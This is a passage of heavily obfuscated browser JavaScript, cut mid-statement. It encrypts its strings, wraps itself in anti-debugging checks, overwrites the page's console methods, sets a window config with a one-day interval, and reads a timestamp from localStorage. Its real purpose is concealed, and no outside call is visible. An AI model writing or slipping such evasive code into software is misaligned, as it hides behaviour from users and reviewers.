_0x20ce65={'XQyho':function(_0x39a38b,_0x435def){function _0x471101(_0x1e239c,_0x5dad72,_0x4392d7,_0xc3c3b,_0xb6dc7a){return _0x5ba8(_0xb6dc7a- -0x88,_0xc3c3b);}return _0x151e04[_0x471101(0x1a5,0x283,0x20b,'B35m',0x122)](_0x39a38b,_0x435def);},'rfcAS':function(_0xa55701,_0x1f7e6e){function _0xe3cf24(_0x342ec1,_0x36ba75,_0x350274,_0x20041c,_0x2ddb6b){return _0x5ba8(_0x20041c- -0x28a,_0x350274);}return _0x151e04[_0xe3cf24(-0x23c,-0x192,'vh@v',-0x11b,0xa)](_0xa55701,_0x1f7e6e);},'mxTXC':function(_0x214bdf,_0x3f8a8a){function _0x4c1229(_0x57a46a,_0x485965,_0x525b33,_0x3983b4,_0x57ce62){return _0x5ba8(_0x57a46a-0x49,_0x485965);}return _0x151e04[_0x4c1229(0x2ed,'GIX(',0x1d2,0x398,0x1dd)](_0x214bdf,_0x3f8a8a);},'LioFE':_0x151e04[_0x592df5(0x3ad,'#wK^',0x32d,0x367,0x211)],'ckQkq':_0x151e04[_0x463f1e(0x150,0x299,0x1f8,0x19a,'ZLv2')],'peJzH':function(_0x1dd423,_0x16cce9){function _0x5e60ef(_0xa9622b,_0x1c6d89,_0x2b49df,_0x106e4d,_0x54cfc6){return _0x592df5(_0xa9622b-0xb,_0x2b49df,_0x54cfc6- -0x152,_0x106e4d-0x7e,_0x54cfc6-0xf6);}return _0x151e04[_0x5e60ef(0x229,0x3e0,'[Wfg',0x4a7,0x38f)](_0x1dd423,_0x16cce9);}};if(_0x151e04[_0x592df5(0x341,'@z#m',0x2eb,0x277,0x412)](_0x151e04[_0x68ec9b(0x464,0x554,0x3b7,'9LGr',0x357)],_0x151e04[_0x68ec9b(0x497,0x35e,0x44a,'#wK^',0x58e)])){var _0x278d84=!![];return function(_0x2526f8,_0x3cdf4e){function _0x459bf2(_0x158281,_0xa39731,_0x3bc131,_0x3994fa,_0x139a0b){return _0x1dfdfd(_0xa39731,_0xa39731-0x72,_0x139a0b- -0x399,_0x3994fa-0x2c,_0x139a0b-0xc2);}function _0x3ea209(_0x543be6,_0x51b92a,_0x1f493f,_0x5e0837,_0x125454){return _0x592df5(_0x543be6-0x85,_0x1f493f,_0x543be6- -0x327,_0x5e0837-0x12d,_0x125454-0xa6);}function _0x43f80c(_0x2457bc,_0x381dcd,_0x4fe1e5,_0x522db8,_0x4c956a){return _0x1dfdfd(_0x522db8,_0x381dcd-0x92,_0x2457bc-0x238,_0x522db8-0x34,_0x4c956a-0x133);}function _0x117fd1(_0x1e7957,_0x25d8b9,_0x1a2f74,_0x2d6cf6,_0x5d13e3){return _0x592df5(_0x1e7957-0x148,_0x25d8b9,_0x1e7957- -0x193,_0x2d6cf6-0x1d,_0x5d13e3-0x187);}var _0x184000={'Rbawj':function(_0x5c9a72,_0x26e795){function _0x5e7a5e(_0x3a7e59,_0x3edcf5,_0x307a4f,_0x48c53e,_0x7a28df){return _0x5ba8(_0x3a7e59- -0x22c,_0x3edcf5);}return _0x151e04[_0x5e7a5e(0x53,'tR%U',0x1ae,0x23,0x71)](_0x5c9a72,_0x26e795);},'nEDcq':_0x151e04[_0x43f80c(0x695,0x78f,0x58d,']oTj',0x618)],'jTDJy':function(_0x59e097,_0x494d54){function _0x58dcbc(_0x4940a1,_0x549369,_0x5eeeff,_0x30136e,_0x21e2a1){return _0x43f80c(_0x5eeeff- -0x3d,_0x549369-0xba,_0x5eeeff-0x14c,_0x549369,_0x21e2a1-0x9e);}return _0x151e04[_0x58dcbc(0x4c4,'hA*)',0x5b4,0x523,0x724)](_0x59e097,_0x494d54);},'VKfJf':function(_0x63e67e,_0xedd68d){function _0x56f382(_0x9ef8c2,_0x5abb7b,_0x42bfa2,_0x5655f1,_0x1917f0){return _0x43f80c(_0x1917f0-0x5a,_0x5abb7b-0x194,_0x42bfa2-0x1f,_0x9ef8c2,_0x1917f0-0x1e3);}return _0x151e04[_0x56f382('0S2J',0x647,0x3d7,0x46b,0x540)](_0x63e67e,_0xedd68d);},'vhevN':_0x151e04[_0x43f80c(0x70d,0x786,0x79e,'5]DX',0x835)],'AddnI':_0x151e04[_0x3ea209(0x16b,0xf2,'GIX(',0xf9,0x1e)],'oXvir':function(_0x5399f3,_0x370977){function _0x2d5237(_0x301f27,_0x14c90c,_0x3bdb68,_0x4e9372,_0x16134c){return _0x459bf2(_0x301f27-0xa,_0x4e9372,_0x3bdb68-0x0,_0x4e9372-0x14,_0x16134c-0x183);}return _0x151e04[_0x2d5237(0x1a,0x1a1,0x218,'2hAA',0xd1)](_0x5399f3,_0x370977);},'dPnIJ':_0x151e04[_0x459bf2(0xb6,'B!KC',0x1a3,0x76,0x82)],'gVrjg':_0x151e04[_0x3ea209(-0x12,0x10c,'@z#m',-0xdc,0x103)]};function _0x3530b1(_0x57fe6e,_0x38a667,_0x9cbb7f,_0x499e3c,_0x5f3289){return _0x463f1e(_0x57fe6e-0x5c,_0x38a667-0x179,_0x5f3289-0x36b,_0x499e3c-0x10d,_0x9cbb7f);}if(_0x151e04[_0x3ea209(0x142,0x3,'WQnD',0xa9,0xdc)](_0x151e04[_0x3ea209(0x22c,0x2e5,'hA*)',0x1a9,0x10a)],_0x151e04[_0x117fd1(0x3c3,'B!KC',0x52a,0x31a,0x326)])){var _0x3c855b;try{_0x3c855b=HlqfXk[_0x117fd1(0x29c,'ZLv2',0x235,0x3f3,0x137)](_0x4a33e5,HlqfXk[_0x117fd1(0x1e7,'31iB',0x10b,0xf1,0x2a3)](HlqfXk[_0x43f80c(0x5e9,0x661,0x48d,'@z#m',0x5da)](HlqfXk[_0x459bf2(0xa0,'eR^v',0xf5,0x139,0x104)],HlqfXk[_0x43f80c(0x557,0x644,0x5ee,'Nk&*',0x3ee)]),');'))();}catch(_0x12712d){_0x3c855b=_0x503608;}return _0x3c855b;}else{var _0xf54f29=_0x278d84?function(){function _0x1bc4dd(_0xcaace1,_0x6861a2,_0x55d8be,_0x1baf48,_0x5e31f4){return _0x459bf2(_0xcaace1-0xd9,_0x55d8be,_0x55d8be-0x19d,_0x1baf48-0x184,_0x1baf48- -0x13a);}var _0x590e37={'APsGu':function(_0x4057b9,_0x39676d){function _0x1a9d30(_0x14748f,_0x2213f9,_0x3cf631,_0x25a91a,_0x537141){return _0x5ba8(_0x2213f9- -0x17,_0x14748f);}return _0x184000[_0x1a9d30('Ktpr',0x160,0x204,0x4c,0x1e5)](_0x4057b9,_0x39676d);},'qIvpx':_0x184000[_0x4d959a(-0x18c,-0x7f,-0x110,'Du4!',-0x218)],'tEsam':function(_0x33e9cb,_0x53eb4f){function _0x4c82d1(_0x4facf4,_0x48dc1b,_0x583a57,_0x24171c,_0x497927){return _0x4d959a(_0x4facf4-0x83,_0x48dc1b-0x15d,_0x24171c-0x0,_0x4facf4,_0x497927-0xa6);}return _0x184000[_0x4c82d1('wQHe',-0xfc,-0x36,0x6b,0x14b)](_0x33e9cb,_0x53eb4f);}};function _0x911b61(_0x1af23f,_0x592565,_0x425faf,_0x128c0d,_0x101a8a){return _0x3ea209(_0x101a8a-0x34c,_0x592565-0xeb,_0x1af23f,_0x128c0d-0x93,_0x101a8a-0xc7);}function _0xc41d18(_0x3eb5c7,_0xf113b8,_0x16a4a2,_0x362989,_0x2f669d){return _0x3530b1(_0x3eb5c7-0x83,_0xf113b8-0x1ba,_0x2f669d,_0x362989-0x119,_0x362989-0xac);}function _0x4d959a(_0x2c0e4c,_0x306211,_0x49dc67,_0x50b1a0,_0x7570e9){return _0x3ea209(_0x49dc67- -0x195,_0x306211-0x1d6,_0x50b1a0,_0x50b1a0-0x76,_0x7570e9-0x19c);}function _0x4efa5b(_0x5d3acf,_0x3ef4d4,_0x407821,_0x198c84,_0x598276){return _0x459bf2(_0x5d3acf-0xf8,_0x407821,_0x407821-0x50,_0x198c84-0x1d7,_0x598276-0x3ba);}if(_0x184000[_0x4d959a(-0xf4,-0xc9,-0xb9,'@z#m',-0x11e)](_0x184000[_0x1bc4dd(-0x2ee,-0x223,'zX[2',-0x195,-0x162)],_0x184000[_0x4efa5b(0x40b,0x2eb,'pdS1',0x20a,0x2fc)])){if(_0x3cdf4e){if(_0x184000[_0x4efa5b(0x17a,0x331,'Ktpr',0x11a,0x268)](_0x184000[_0x911b61('MNsN',0x430,0x3cc,0x3ba,0x31e)],_0x184000[_0xc41d18(0x59b,0x71b,0x6f9,0x5f6,'0S2J')]))return![];else{var _0x53569e=_0x3cdf4e[_0x1bc4dd(0x95,-0x9d,'L84T',0x1f,-0xcd)](_0x2526f8,arguments);return _0x3cdf4e=null,_0x53569e;}}}else _0x1d2546+=_0x590e37[_0x4efa5b(0x3a4,0x45e,'c9MA',0x388,0x488)](_0x590e37[_0x4d959a(0x21,-0x1b4,-0xde,'MNsN',-0x126)],_0x590e37[_0xc41d18(0x537,0x628,0x668,0x69b,'#wK^')](_0x3e6139,_0x2a1313));}:function(){};return _0x278d84=![],_0xf54f29;}};}else HlqfXk[_0x592df5(0x45f,'5]DX',0x51c,0x5b4,0x619)](_0x311aae,'0');}()),_0x393c72=_0x151e04[_0x278e06(0x1ba,0xd5,'0S2J',0x64,0x1da)](_0x4b7342,this,function(){function _0x388cf9(_0x2c78e6,_0x2d42ab,_0x5383d9,_0x1e47e4,_0x462fe2){return _0x587675(_0x2c78e6-0xd1,_0x1e47e4-0x4f3,_0x5383d9-0x91,_0x462fe2,_0x462fe2-0x17b);}function _0x536eab(_0x5d7ff5,_0xf8c453,_0x3b758d,_0x12cfdf,_0x213b1d){return _0x278e06(_0xf8c453- -0x56,_0xf8c453-0x188,_0x12cfdf,_0x12cfdf-0x1c6,_0x213b1d-0x114);}function _0x2f1959(_0x4452dd,_0x5aff5e,_0x2a7cfe,_0x546da3,_0x3d25be){return _0x587675(_0x4452dd-0x120,_0x3d25be-0x1f3,_0x2a7cfe-0x25,_0x2a7cfe,_0x3d25be-0xf1);}function _0x4b8973(_0xf12e5b,_0x46a12f,_0x35f7ce,_0x28b1eb,_0x40c2e0){return _0x587675(_0xf12e5b-0xe8,_0x40c2e0-0x261,_0x35f7ce-0x12f,_0x28b1eb,_0x40c2e0-0x1c6);}var _0x18eb2d={'xbHST':function(_0x21c2e7,_0x2218d1){function _0x364c39(_0x30ca29,_0x344882,_0x41ee31,_0x21ccca,_0x3d8a64){return _0x5ba8(_0x344882-0x56,_0x21ccca);}return _0x151e04[_0x364c39(0x516,0x3f2,0x3f3,'#wK^',0x404)](_0x21c2e7,_0x2218d1);},'UoXRu':_0x151e04[_0x1efce3(0x1cb,0x292,0x2a6,']oTj',0x187)],'HazOz':function(_0x427b72,_0x11f460){function _0x4c7a1c(_0x1b640e,_0xc28ee6,_0x381176,_0x2efc05,_0x2f15db){return _0x1efce3(_0x1b640e-0x1d7,_0xc28ee6-0x1de,_0x2f15db- -0x392,_0x1b640e,_0x2f15db-0x142);}return _0x151e04[_0x4c7a1c('vn[k',-0x21b,0x87,-0x1b0,-0xea)](_0x427b72,_0x11f460);},'Xzbnk':function(_0x5dbb34,_0x5ad2e7){function _0x3f4058(_0x3d0e4e,_0x34405f,_0x531578,_0x16f993,_0x2ded51){return _0x1efce3(_0x3d0e4e-0x1e6,_0x34405f-0x126,_0x34405f- -0x40c,_0x16f993,_0x2ded51-0x1d);}return _0x151e04[_0x3f4058(-0xdd,-0x90,-0x175,'WQnD',-0x1ad)](_0x5dbb34,_0x5ad2e7);},'RhBVS':_0x151e04[_0x1efce3(0x1e8,0x169,0x201,'E#G1',0x1ba)],'rdUjY':_0x151e04[_0x2f1959(0x173,0xd6,'Nk&*',0x304,0x1cd)],'jOAuH':_0x151e04[_0x1efce3(0x32a,0x228,0x396,'vn[k',0x2b5)],'WSzwh':function(_0x580eaa,_0x5a7b41){function _0x3ec22d(_0x439779,_0x151941,_0x33abc4,_0x585a6d,_0x37e04e){return _0x2f1959(_0x439779-0x1d3,_0x151941-0x16d,_0x585a6d,_0x585a6d-0x12c,_0x33abc4-0xd7);}return _0x151e04[_0x3ec22d(0x102,0xa,0xdf,'L84T',0x57)](_0x580eaa,_0x5a7b41);},'ihJHt':_0x151e04[_0x1efce3(0x1,0x14d,0x172,'B35m',0x152)],'ApUjJ':_0x151e04[_0x1efce3(0x2a1,0x366,0x2cd,'CxN1',0x274)],'lDIip':_0x151e04[_0x2f1959(-0x96,0x16a,'31iB',0x1a4,0x33)],'EKoSw':function(_0x3aab42,_0xb19c59){function _0x3561f1(_0x3da9ac,_0x16ca7e,_0x148b05,_0x30afb6,_0x4177a7){return _0x388cf9(_0x3da9ac-0x1c8,_0x16ca7e-0x12d,_0x148b05-0x57,_0x148b05-0xcb,_0x16ca7e);}return _0x151e04[_0x3561f1(0x344,'0XUL',0x3e9,0x4e2,0x372)](_0x3aab42,_0xb19c59);},'NOGvZ':_0x151e04[_0x536eab(0x483,0x3a1,0x3bf,'zX[2',0x317)],'ebtpu':_0x151e04[_0x2f1959(0x14f,-0x1a,'Z$zh',0xb1,0x54)],'cEuoL':function(_0x589f4a,_0x642a6d){function _0x96860a(_0x4df113,_0x5d0142,_0x48c58b,_0x3b481e,_0x20cce3){return _0x388cf9(_0x4df113-0xf7,_0x5d0142-0x192,_0x48c58b-0x152,_0x4df113- -0x422,_0x48c58b);}return _0x151e04[_0x96860a(-0xbb,-0x189,'5]DX',0x33,-0x159)](_0x589f4a,_0x642a6d);},'eWngt':_0x151e04[_0x4b8973(0x20d,0x2bc,0x320,'rSgz',0x1f4)],'qBDDA':function(_0x46bc1d,_0x4b5284){function _0x31ff82(_0x2b6f1d,_0x25bb6e,_0x4b268c,_0x29c0e5,_0x434a04){return _0x2f1959(_0x2b6f1d-0x91,_0x25bb6e-0x1b0,_0x2b6f1d,_0x29c0e5-0x4a,_0x25bb6e- -0x13f);}return _0x151e04[_0x31ff82('31iB',0xad,0x166,0x95,0xad)](_0x46bc1d,_0x4b5284);},'KoZHU':_0x151e04[_0x2f1959(-0x9d,-0x8b,'0XUL',0x85,0xcc)]};function _0x1efce3(_0x4b007e,_0x2270af,_0xba5fa0,_0x54a0e6,_0x1d87d4){return _0xe4ec83(_0x4b007e-0x150,_0xba5fa0-0x27d,_0x54a0e6,_0x54a0e6-0xea,_0x1d87d4-0x1ce);}if(_0x151e04[_0x1efce3(0x1f6,0xd6,0x219,'$i&a',0x287)](_0x151e04[_0x1efce3(0x39b,0x285,0x3e9,'h6Ob',0x391)],_0x151e04[_0x536eab(0x202,0x260,0x3a4,'vh@v',0x3bb)])){var _0x3507b6=function(){function _0xd6767d(_0x1354bf,_0x13fc5c,_0x40aed,_0x1b4ab4,_0x55ce0c){return _0x1efce3(_0x1354bf-0x1ae,_0x13fc5c-0x1d3,_0x1354bf-0x310,_0x1b4ab4,_0x55ce0c-0x57);}var _0x49feef={'bmKuy':function(_0x375b11,_0x5690dd){function _0x24e0de(_0x33f0bf,_0xffe998,_0x5171a9,_0x35880e,_0x276904){return _0x5ba8(_0x5171a9-0x81,_0x35880e);}return _0x18eb2d[_0x24e0de(0x36b,0x206,0x2f3,'HK!1',0x460)](_0x375b11,_0x5690dd);},'WrADF':_0x18eb2d[_0xd6767d(0x47f,0x4f7,0x447,'%B%P',0x3d1)],'owVTm':_0x18eb2d[_0xd6767d(0x5a0,0x5f1,0x62a,'k^2n',0x43b)],'RSsXT':_0x18eb2d[_0x38e938(0x609,'0S2J',0x497,0x540,0x3fe)]};function _0x2cba10(_0x8d2a0,_0x458d03,_0x4c0aa0,_0x2ad540,_0x4389ed){return _0x388cf9(_0x8d2a0-0x90,_0x458d03-0x19b,_0x4c0aa0-0x12e,_0x458d03-0x2a5,_0x2ad540);}function _0xf2adb8(_0x4a24ec,_0xb10a85,_0x3bcf92,_0x56ae76,_0x1abb90){return _0x388cf9(_0x4a24ec-0x58,_0xb10a85-0x171,_0x3bcf92-0x172,_0x1abb90- -0x361,_0xb10a85);}function _0x38e938(_0x4af5a6,_0x59807f,_0x3409ef,_0x40c910,_0x5ce166){return _0x1efce3(_0x4af5a6-0x134,_0x59807f-0x1e5,_0x40c910-0x392,_0x59807f,_0x5ce166-0x114);}function _0xc64d58(_0x2abc55,_0x20689d,_0x275d2e,_0x145c83,_0x1ef327){return _0x4b8973(_0x2abc55-0xb8,_0x20689d-0x15a,_0x275d2e-0xbb,_0x1ef327,_0x20689d- -0x52);}if(_0x18eb2d[_0x2cba10(0x528,0x592,0x5cc,'Cwwu',0x4ea)](_0x18eb2d[_0x2cba10(0x6d4,0x572,0x6a2,'Cwwu',0x48b)],_0x18eb2d[_0xc64d58(0x36c,0x1fa,0x244,0xd1,'hA*)')]))_0x374dd8+=_0x18eb2d[_0xc64d58(0x207,0x18b,0xc5,0x2d1,'[h3e')](_0x18eb2d[_0x2cba10(0x458,0x520,0x61f,'[h3e',0x43b)],_0x18eb2d[_0x38e938(0x725,'dzds',0x736,0x6fc,0x684)](_0x25654a,_0x20de07));else{var _0x2a82ad;try{_0x18eb2d[_0xd6767d(0x53c,0x4e9,0x412,'Ktpr',0x6a8)](_0x18eb2d[_0xf2adb8(0x9a,'9LGr',0xe7,0x159,0x35)],_0x18eb2d[_0x2cba10(0x790,0x68d,0x58f,'vn[k',0x7df)])?_0x2a82ad=_0x18eb2d[_0x2cba10(0x6fd,0x687,0x63a,'9LGr',0x527)](Function,_0x18eb2d[_0xd6767d(0x5fc,0x688,0x6be,'dzds',0x560)](_0x18eb2d[_0xc64d58(-0x116,0xe,0x40,-0x85,'0XUL')](_0x18eb2d[_0xf2adb8(0xa9,'Cwwu',0x1cb,0x91,0x7a)],_0x18eb2d[_0x38e938(0x593,'q4lR',0x65a,0x6ef,0x69a)]),');'))():_0x166e1c=_0x5638d9;}catch(_0x126188){_0x18eb2d[_0x2cba10(0x5bc,0x59a,0x707,'WQnD',0x6bd)](_0x18eb2d[_0xd6767d(0x653,0x586,0x658,'FHI9',0x56f)],_0x18eb2d[_0x38e938(0x52f,'*GZE',0x661,0x5d4,0x50d)])?function(){return!![];}[_0xd6767d(0x4d0,0x43f,0x4f2,'Lf2@',0x58e)+_0x2cba10(0x6a2,0x64d,0x4f7,'tR%U',0x7bb)+'r'](PFfiuR[_0x2cba10(0x4e5,0x524,0x3b7,'zX[2',0x502)](PFfiuR[_0x38e938(0x5bb,'[Wfg',0x660,0x6af,0x631)],PFfiuR[_0xf2adb8(-0x1a8,'HK!1',-0x151,0x3f,-0x7d)]))[_0x38e938(0x844,'Ktpr',0x63c,0x790,0x7a3)](PFfiuR[_0xc64d58(0x144,0x192,0x195,0xb9,'Ktpr')]):_0x2a82ad=window;}return _0x2a82ad;}},_0xa24b6=_0x151e04[_0x2f1959(0x2c,-0x17,'L84T',-0xcc,-0xb9)](_0x3507b6),_0x1e6b4b=_0xa24b6[_0x388cf9(0x218,0x223,0x31a,0x259,'31iB')+'le']=_0xa24b6[_0x4b8973(0x239,0x1c4,0x15b,'Nk&*',0x267)+'le']||{},_0x4da7cb=[_0x151e04[_0x2f1959(0x273,0xa3,'dzds',0x14e,0x128)],_0x151e04[_0x1efce3(0x2a6,0x1c4,0x2a2,'2hAA',0x318)],_0x151e04[_0x1efce3(0x26d,0x3e9,0x27c,'Cwwu',0x19d)],_0x151e04[_0x4b8973(-0x185,-0x158,0x58,'2hAA',-0x28)],_0x151e04[_0x1efce3(0x9f,0x248,0x152,'Du4!',0x117)],_0x151e04[_0x4b8973(0x1ce,-0x71,0x105,'*GZE',0xea)],_0x151e04[_0x388cf9(0x500,0x554,0x42e,0x479,'Du4!')]];for(var _0xf6146a=-0x17b7*-0x1+0x16d9+-0x2e90;_0x151e04[_0x2f1959(0x2f,-0x91,'FHI9',0x1f,-0xa0)](_0xf6146a,_0x4da7cb[_0x536eab(0x29c,0x1bb,0x1a7,'cTbn',0x154)+'h']);_0xf6146a++){if(_0x151e04[_0x4b8973(0x1fb,0x29b,0x292,'tR%U',0x23a)](_0x151e04[_0x536eab(0x299,0x3be,0x485,'h6Ob',0x48f)],_0x151e04[_0x388cf9(0x335,0x230,0x3fe,0x2f9,'[Wfg')]))(function(){return![];}[_0x1efce3(0x472,0x2c5,0x40d,'vh@v',0x3d3)+_0x1efce3(0x284,0x36f,0x2db,'31iB',0x21d)+'r'](wyJxqw[_0x388cf9(0x3f4,0x380,0x59f,0x43d,'5]DX')](wyJxqw[_0x1efce3(0x165,0x172,0x15e,'c9MA',0x1c2)],wyJxqw[_0x388cf9(0x1da,0xeb,0x362,0x22b,'*GZE')]))[_0x388cf9(0x18e,0x276,0x199,0x2b2,'@z#m')](wyJxqw[_0x388cf9(0x328,0x2b7,0x273,0x365,'MNsN')]));else{var _0xad7d59=_0x151e04[_0x2f1959(0xda,0x149,'zX[2',0x2bc,0x1af)][_0x1efce3(0x342,0x108,0x272,'Lf2@',0x161)]('|'),_0x472e17=-0x13f4+-0x4e5+0x18d9;while(!![]){switch(_0xad7d59[_0x472e17++]){case'0':_0x27bf2f[_0x388cf9(0x367,0x1ab,0x157,0x29e,'zX[2')+_0x4b8973(0x1a1,0x201,0x1e5,'e[@I',0xc4)]=_0xfaa7b4[_0x1efce3(0x48c,0x3c0,0x35f,'31iB',0x302)+_0x4b8973(0x19c,0x81,0x202,'zX[2',0x1a2)][_0x1efce3(0x512,0x3d9,0x3fa,'cTbn',0x2a5)](_0xfaa7b4);continue;case'1':_0x27bf2f[_0x2f1959(0x1f1,0x1a,'Nk&*',0x7f,0xd9)+_0x1efce3(0x3e6,0x1e5,0x2fa,'q4lR',0x3d5)]=_0x4b7342[_0x536eab(0x1ee,0x2e8,0x2f3,'$i&a',0x178)](_0x4b7342);continue;case'2':var _0xfaa7b4=_0x1e6b4b[_0xa274cb]||_0x27bf2f;continue;case'3':_0x1e6b4b[_0xa274cb]=_0x27bf2f;continue;case'4':var _0x27bf2f=_0x4b7342[_0x4b8973(0x37,-0x87,-0xca,'GIX(',-0x6f)+_0x388cf9(0x3cf,0x39f,0x3f5,0x4fa,'Cwwu')+'r'][_0x2f1959(0x24,-0xf0,'MNsN',0x5d,0x7)+_0x2f1959(0x204,0x6,'$i&a',0x9a,0xd0)][_0x2f1959(-0x1f3,-0x114,'[h3e',-0x8f,-0xa3)](_0x4b7342);continue;case'5':var _0xa274cb=_0x4da7cb[_0xf6146a];continue;}break;}}}}else{var _0xc1a4ca=_0x2a3d12[_0x2f1959(0x2ab,0x226,'rSgz',0x2ce,0x167)](_0x1aa18f,arguments);return _0x2fb6e1=null,_0xc1a4ca;}});_0x151e04[_0x278e06(0x3f1,0x48f,'vh@v',0x4a3,0x438)](_0x393c72);var _0x25bdb5=_0x151e04[_0x278e06(0x1f1,0x347,'%B%P',0x2e7,0x1bb)];function _0xe4ec83(_0x23232e,_0x23d0b8,_0x44d874,_0x1e618e,_0x594bc4){return _0x5ba8(_0x23d0b8- -0x22d,_0x44d874);}function _0x5aa687(_0x2d2e9b,_0x165819,_0x47da09,_0x377dc7,_0x36ba97){return _0x5ba8(_0x165819-0x304,_0x377dc7);}if(!window[_0x2ffb09(-0x151,'B!KC',-0x218,-0x119,-0x113)+_0xe4ec83(-0xf4,-0x126,'GIX(',-0x98,-0x207)+_0x278e06(0x24b,0x100,'FHI9',0x366,0x182)+'PR']){if(_0x151e04[_0x5aa687(0x6ef,0x684,0x6fe,'31iB',0x5e1)](_0x151e04[_0x587675(-0x288,-0x1f7,-0xbe,'[Wfg',-0x2f7)],_0x151e04[_0x5aa687(0x52f,0x514,0x4e1,'Nk&*',0x501)])){var _0x1cade4={};_0x1cade4[_0x587675(-0x1c2,-0x113,-0x1a5,'vh@v',-0x1f9)+'e']=![],_0x1cade4[_0x278e06(0x342,0x404,'tR%U',0x316,0x38b)]=0x15180,_0x1cade4[_0xe4ec83(0xfc,0x1a2,'Z$zh',0x2aa,0x1b4)+'H']=_0x151e04[_0x278e06(0x352,0x3fa,'%B%P',0x3aa,0x24a)],window[_0x278e06(0x200,0x240,'eR^v',0x9d,0xbe)+_0x2ffb09(-0x33,'c9MA',-0x1a1,-0x43,-0x119)+_0x587675(-0x5f,-0xb2,0x31,'IVfn',-0x1f9)+'PR']=_0x1cade4;}else{var _0x4869b9=_0x3ced94?function(){function _0xd37cc3(_0x2d366f,_0x52a1b0,_0x5d7fd5,_0x11ea99,_0x4aad18){return _0x587675(_0x2d366f-0x1e2,_0x52a1b0-0x5c6,_0x5d7fd5-0xb1,_0x2d366f,_0x4aad18-0x5b);}if(_0x2f410b){var _0x194e73=_0x453dc4[_0xd37cc3('$i&a',0x4e6,0x558,0x556,0x55c)](_0x14866b,arguments);return _0x1b7cbe=null,_0x194e73;}}:function(){};return _0x5375c9=![],_0x4869b9;}}const _0x59bf1c=localStorage[_0xe4ec83(-0x254,-0xe3,'*GZE',-0x8f,-0x1c5)+'em'](_0x151e04[_0x278e06(0x371,0x43c,'cTbn',0x3f6,0x294)]);if(_0x151e04[_0xe4ec83(-0x2d,0x23,'MNsN',0x2d,0x98)](typeof _0x59bf1c,_0x151e04[_0x278e06(0x3d2,0x408,'0XUL',0x52d,0x3f9)])&&_0x151e04[_0x2ffb09(-0x254,'$i&a',-0x17e,-0xf8,-0x1f6)](_0x59bf1c,null)){if(_0x151e04[_0x5aa687(0x64e,0x55f,0x620,'[Wfg',0x510)](_0x151e04[_0x278e06(0x1fe,0x16a,'B!KC',0x32b,0x169)],_0x151e04[_0x278e06(0x30b,0x29d,'wQHe',0x2a8,0x3cc)])){var _0x37386f={'gGOHT':function(_0x21c816,_0x530f6e){function _0x28d50a(_0x3515d3,_0xd7fe0,_0x2a6061,_0x137529,_0x4ccc95){return _0x5aa687(_0x3515d3-0x64,_0x2a6061- -0x2a6,_0x2a6061-0x100,_0x3515d3,_0x4ccc95-0x33);}return rhpMdR[_0x28d50a('yWI^',0x119,0x18f,0xf4,0x60)](_0x21c816,_0x530f6e);},'difvv':function(_0xdb7dd4,_0x828353){function _0x1f9862(_0x3ba6d0,_0x4a1b41,_0x23e2e0,_0x53fd82,_0x384ff9){return _0x5aa687(_0x3ba6d0-0x1d9,_0x3ba6d0- -0x447,_0x23e2e0-0x94,_0x4a1b41,_0x384ff9-0xf);}return rhpMdR[_0x1f9862(0x1e3,'$i&a',0x138,0x32d,0x102)](_0xdb7dd4,_0x828353);},'QLNfl':rhpMdR[_0xe4ec83(0xde,0x149,'Ktpr',0x204,0x145)],'veIsT':rhpMdR[_0x5aa687(0x3da,0x4b3,0x620,'B35m',0x517)]},_0x552492=function(){function _0x358066(_0x431b10,_0x272113,_0x39959a,_0xabc9c0,_0x2e967c){return _0x2ffb09(_0x431b10-0x74,_0xabc9c0,_0x39959a-0x85,_0x272113-0x46d,_0x2e967c-0x98);}function _0x3e6380(_0x3b3bf0,_0x2903f3,_0x1f35ff,_0x5f19f5,_0x47e889){return _0x278e06(_0x5f19f5- -0x2ab,_0x2903f3-0x142,_0x47e889,_0x5f19f5-0x15e,_0x47e889-0xef);}function _0x4cbede(_0x463fa3,_0x28dd9d,_0x27cfcf,_0x1e9c28,_0x203651){return _0xe4ec83(_0x463fa3-0x6b,_0x203651-0x2d3,_0x1e9c28,_0x1e9c28-0x12a,_0x203651-0x56);}function _0x29bf63(_0x5c1d26,_0x37659f,_0xf0ebf7,_0x24d1f5,_0x172c75){return _0x587675(_0x5c1d26-0x92,_0xf0ebf7-0x38a,_0xf0ebf7-0x18,_0x37659f,_0x172c75-0xf9);}function _0x47f34e(_0x79f6c8,_0x4e459d,_0x55489c,_0x480e2f,_0x5b7a8d){return _0x2ffb09(_0x79f6c8-0x14d,_0x4e459d,_0x55489c-0xe9,_0x480e2f-0x352,_0x5b7a8d-0x1ca);}var _0x3a525c;try{_0x3a525c=_0x37386f[_0x47f34e(0x389,'q4lR',0x323,0x27c,0x125)](_0x32f181,_0x37386f[_0x47f34e(0x34d,'hA*)',0x491,0x37a,0x411)](_0x37386f[_0x3e6380(-0x29,0x151,0x145,0x13a,'Du4!')](_0x37386f[_0x47f34e(0x17b,'yWI^',0x1cf,0x187,0x20d)],_0x37386f[_0x358066(0x444,0x3a9,0x2f4,'5]DX',0x250)]),');'))();}catch(_0x5202ea){_0x3a525c=_0x276ca5;}return _0x3a525c;},_0x48933e=rhpMdR[_0x2ffb09(-0x23f,'%B%P',-0x29a,-0x189,-0x1f5)](_0x552492);_0x48933e[_0x5aa687(0x59c,0x4fc,0x3e4,'e[@I',0x53d)+_0x2ffb09(-0x258,'L84T',-0x88,-0x1c0,-0x1fa)+'l'](_0x2b71c6,-0xa5*0x37+0x2*-0x1f3+-0x3*-0x1253);}else{var _0x2f6c09=JSON[_0x587675(-0x27f,-0x110,-0x167,'cTbn',-0x171)](_0x59bf1c),_0x36e626=Math[_0x2ffb09(-0x2ef,'h6Ob',-0xef,-0x19b,-0x45)](_0x151e04[_0x2ffb09(-0x19f,'rSgz',0xb7,-0xbc,-0x17)](+new 